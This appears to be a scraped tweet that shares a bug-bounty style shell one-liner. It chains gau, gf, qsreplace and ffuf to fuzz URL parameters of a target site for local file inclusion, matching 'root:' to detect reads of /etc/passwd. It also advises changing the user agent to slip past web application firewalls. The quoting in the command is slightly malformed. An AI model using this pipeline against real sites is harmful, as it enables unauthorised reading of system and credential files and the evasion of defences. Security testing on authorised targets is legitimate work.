 coffinxp7's tweet image. try this amazing LFI oneliner also change ffuf useragent so its dont get blocked by waf's
echo site.com | gau | urldedupe -qs | gf lfi | sed 's/=.*/=/' | qsreplace "FUZZ" | sort -u | while read urls; do ffuf -u $urls -w payloads/lfi.txt -c -mr "root:"" -v; done